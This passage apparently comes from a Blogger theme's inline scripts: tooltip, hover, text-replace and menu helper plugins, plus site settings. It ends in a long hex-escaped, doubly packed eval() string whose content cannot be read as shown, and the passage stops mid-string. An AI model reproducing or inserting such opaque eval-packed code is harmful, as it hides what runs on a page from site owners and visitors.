return this.$tip;},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null;}},enable:function(){this.enabled=true;},disable:function(){this.enabled=false;},toggleEnabled:function(){this.enabled=!this.enabled;}};$.fn.tipsy=function(options){if(options===true){return this.data('tipsy');}else if(typeof options=='string'){var tipsy=this.data('tipsy');if(tipsy)tipsy[options]();return this;}
options=$.extend({},$.fn.tipsy.defaults,options);function get(ele){var tipsy=$.data(ele,'tipsy');if(!tipsy){tipsy=new Tipsy(ele,$.fn.tipsy.elementOptions(ele,options));$.data(ele,'tipsy',tipsy);}
return tipsy;}
function enter(){var tipsy=get(this);tipsy.hoverState='in';if(options.delayIn==0){tipsy.show();}else{tipsy.fixTitle();setTimeout(function(){if(tipsy.hoverState=='in')tipsy.show();},options.delayIn);}};function leave(){var tipsy=get(this);tipsy.hoverState='out';if(options.delayOut==0){tipsy.hide();}else{setTimeout(function(){if(tipsy.hoverState=='out')tipsy.hide();},options.delayOut);}};if(!options.live)this.each(function(){get(this);});if(options.trigger!='manual'){var binder=options.live?'live':'bind',eventIn=options.trigger=='hover'?'mouseenter':'focus',eventOut=options.trigger=='hover'?'mouseleave':'blur';this[binder](eventIn,enter)[binder](eventOut,leave);}
return this;};$.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:true,fallback:'',gravity:'n',html:false,live:false,offset:0,opacity:1,title:'title',trigger:'hover'};$.fn.tipsy.revalidate=function(){$('.tipsy').each(function(){var pointee=$.data(this,'tipsy-pointee');if(!pointee||!isElementInDOM(pointee)){$(this).remove();}});};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options;};$.fn.tipsy.autoNS=function(){return $(this).offset().top>($(document).scrollTop()+$(window).height()/ 2)?'s':'n';};$.fn.tipsy.autoWE=function(){return $(this).offset().left>($(document).scrollLeft()+$(window).width()/ 2)?'e':'w';};$.fn.tipsy.autoBounds=function(margin,prefer){return function(){var dir={ns:prefer[0],ew:(prefer.length>1?prefer[1]:false)},boundTop=$(document).scrollTop()+margin,boundLeft=$(document).scrollLeft()+margin,$this=$(this);if($this.offset().top<boundTop)dir.ns='n';if($this.offset().left<boundLeft)dir.ew='w';if($(window).width()+$(document).scrollLeft()-$this.offset().left<margin)dir.ew='e';if($(window).height()+$(document).scrollTop()-$this.offset().top<margin)dir.ns='s';return dir.ns+(dir.ew?dir.ew:'');}};})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKd6tOfSwBvyKpZbtzHzzb01ZsCf4VIWovmJ3CdfV6UmtJYwl83e1sVyvXIyHkgUrAU3T0EQrp_vP3b25GKJLtb1LYEoMLDejUdP-gLJRBOMETlHY7NHzjl582mic2sTlUC6NhXdg15pk/s1600-r/nth.png"; // default no image
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts I
var _Dv1HW5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x73\x28\x36\x6c\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x6c\x28\x63\x29\x7b\x36\x6b\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x6d\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x6d\x2e\x38\x6e\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x6f\x28\x33\x36\x29\x29\x7d\x3b\x38\x70\x28\x63\x2d\x2d\x29\x7b\x36\x6e\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x71\x28\x38\x72\x20\x38\x73\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x6b\x20\x70\x7d\x28\x5c\x27\x72\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c